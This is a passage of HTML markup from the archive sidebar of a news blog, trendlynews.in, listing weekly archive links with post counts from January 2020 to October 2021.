<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_10_03_archive.html">
3 October - 10 October
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
